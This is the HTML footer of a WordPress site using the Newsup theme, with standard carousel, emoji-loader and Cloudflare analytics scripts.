                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>